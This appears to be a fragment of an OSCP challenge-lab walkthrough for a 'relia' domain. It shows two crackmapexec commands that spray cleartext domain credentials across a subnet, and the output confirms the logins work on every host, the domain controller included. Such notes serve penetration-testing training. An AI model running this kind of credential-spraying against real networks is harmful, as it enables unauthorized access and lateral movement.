 Homebanking
┌──(kali㉿kali)-[~/OSCP/challenge_labs/relia]
└─$ sudo crackmapexec smb 172.16.156.0/24 -u jim -p "Castello1\!" -d relia.com --continue-on-success
SMB 172.16.156.30 445 WEBBY [*] Windows 10.0 Build 20348 x64 (name:WEBBY) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.15 445 WK02 [*] Windows 10.0 Build 22000 x64 (name:WK02) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.7 445 INTRANET [*] Windows 10.0 Build 20348 x64 (name:INTRANET) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.6 445 DC02 [*] Windows 10.0 Build 20348 x64 (name:DC02) (domain:relia.com) (signing:True) (SMBv1:False)
SMB 172.16.156.5 445 MAIL [*] Windows 10.0 Build 20348 x64 (name:MAIL) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.14 445 WK01 [*] Windows 10.0 Build 22000 x64 (name:WK01) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.30 445 WEBBY [+] relia.com\jim:Castello1!
SMB 172.16.156.15 445 WK02 [+] relia.com\jim:Castello1!
SMB 172.16.156.7 445 INTRANET [+] relia.com\jim:Castello1!
SMB 172.16.156.21 445 FILES [*] Windows 10.0 Build 20348 x64 (name:FILES) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.6 445 DC02 [+] relia.com\jim:Castello1!
SMB 172.16.156.5 445 MAIL [+] relia.com\jim:Castello1!
SMB 172.16.156.14 445 WK01 [+] relia.com\jim:Castello1!
SMB 172.16.156.21 445 FILES [+] relia.com\jim:Castello1!
SMB 172.16.156.254 445 LOGIN [*] Windows 10.0 Build 20348 x64 (name:LOGIN) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.254 445 LOGIN [+] relia.com\jim:Castello1!
┌──(kali㉿kali)-[~/OSCP/challenge_labs/relia]
└─$ sudo crackmapexec smb 172.16.156.0/24 -u maildmz -p "DPuBT9tGCBrTbR" -d relia.com --continue-on-success
SMB 172.16.156.30 445 WEBBY [*] Windows 10.0 Build 20348 x64 (name:WEBBY) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.21 445 FILES [*] Windows 10.0 Build 20348 x64 (name:FILES) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.6 445 DC02 [*] Windows 10.0 Build 20348 x64 (name:DC02) (domain:relia.com) (signing:True) (SMBv1:False)
SMB 172.16.156.5 445 MAIL [*] Windows 10.0 Build 20348 x64 (name:MAIL) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.7 445 INTRANET [*] Windows 10.0 Build 20348 x64 (name:INTRANET) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.14 445 WK01 [*] Windows 10.0 Build 22000 x64 (name:WK01) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.15 445 WK02 [*] Windows 10.0 Build 22000 x64 (name:WK02) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.30 445 WEBBY [+] relia.com\maildmz:DPuBT9tGCBrTbR
SMB 172.16.156.6 445 DC02 [+] relia.com\maildmz:DPuBT9tGCBrTbR
SMB 172.16.156.21 445 FILES [+] relia.com\maildmz:DPuBT9tGCBrTbR
SMB 172.16.156.5 445 MAIL [+] relia.com\maildmz:DPuBT9tGCBrTbR
SMB 172.16.156.7 445 INTRANET [+] relia.com\maildmz:DPuBT9tGCBrTbR
SMB 172.16.156.14 445 WK01 [+] relia.com\maildmz:DPuBT9tGCBrTbR
SMB 172.16.156.15 445 WK02 [+] relia.com\maildmz:DPuBT9tGCBrTbR
SMB 172.16.156.254 445 LOGIN [*] Windows 10.0 Build 20348 x64 (name:LOGIN) (domain:relia.com) (signing:False) (SMBv1:False)
SMB 172.16.156.254 445 LOGIN [+] relia.com\maildmz:DPuBT9tGCBrTbR